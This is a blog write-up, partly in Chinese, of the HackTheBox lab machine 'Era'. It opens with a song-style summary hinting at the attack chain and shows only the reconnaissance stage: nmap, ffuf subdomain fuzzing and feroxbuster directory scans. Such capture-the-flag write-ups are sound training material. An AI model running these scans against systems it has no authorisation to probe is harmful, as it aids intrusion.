HackTheBox - Machine - Era
MANESEC on 2025-07-29
Recommend: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Era
https://labs.hackthebox.com/achievement/machine/463126/683
song summary
In a silent port, no keys to hear
Just the hum of nginx, drawing near
Underneath the surface of a name — era.htb
The echoes speak in coded flame
Ghost domains drift in the breeze
Login gates behind security leaves
Whispers locked in questions, three
And answers lost in memory
I float through shadows, data’s breath
Where logic blooms and hides from death
File by file, the veil grows thin
A shell of dreams — I’m seeping in
I am the echo through the root
The secret pulse inside the loot
Binary skies and password rain
I am the ghost inside your chain
A user born from sqlite light
Mustang dreams in FTP’s night
Config prayers and folders vast
Where time-stamped secrets cling to past
A mirror holds a name once masked
Admin, but fragmented, unasked
I wear the mask, reset the fate
A question bends — the gate’s too late
I float through shadows, data’s breath
Where logic blooms and hides from death
File by file, the veil grows thin
A shell of dreams — I’m seeping in
I am the echo through the root
The secret pulse inside the loot
Binary skies and password rain
I am the ghost inside your chain
SSRF to a bleeding line
Where localhost scripts realign
The keys you placed, I forge anew
Era Inc., my sig is true
Sleep in bits, I overwrite
Signed by night in spectral byte
My name is mane, I bloom in flame
Setuid dawn, you called my name
“era… yuri… ssh… mane…”
“from dev to root… I became”
I float through shadows, data’s breath
Where logic blooms and hides from death
File by file, the veil grows thin
A shell of dreams — I’m seeping in
I am the echo through the root
The secret pulse inside the loot
Binary skies and password rain
I am the ghost inside your chain
From user spark to rooted core
I walk the paths they sealed before
Era fades in fading light
But I remain — the silent byte
Nmap
$ sudo nmap -sS -sC -sV -oA save  -vv  -p- --min-rate=1000 10.129.236.127
PORT   STATE SERVICE REASON         VERSION
21/tcp open  ftp     syn-ack ttl 63 vsftpd 3.0.5
80/tcp open  http    syn-ack ttl 63 nginx 1.18.0 (Ubuntu)
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Did not follow redirect to http://era.htb/
|_http-server-header: nginx/1.18.0 (Ubuntu)
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
看起來這次好像沒有 ssh 端口。
Play with web

由於上面的 nmap 結果中沒有顯示 FTP 可以匿名登錄,那麽就來看一下web。
打開瀏覽器輸入IP 地址,會跳轉到 era.htb:
Discover subdomains
由於有了域名,那就習慣性的掃描一下子域名:
$ ffuf -u http://era.htb -w /Tools/Wordlists/N0kovoSubdomains/n0kovo_subdomains_tiny.txt -H "Host: FUZZ.era.htb" -fs 154
看到有一個 file的子域名,打開後得到:

上面有四個按鈕,按下去都要顯示登錄:



下面的 login using security questions 會跳轉到:

所以不難猜測,只要答對三個問題就可以免密碼進行登陸。
Discover registration page
由於沒有賬號密碼,所以掃描一下目錄,因爲是 .php 結尾的,那就掃描一下 .php看看還有沒有什麽文件:
$ feroxbuster -u http://file.era.htb/ -w /Tools/Wordlists/SecLists/Discovery/Web-Content/raft-medium-directories-lowercase.txt -x php -d 1
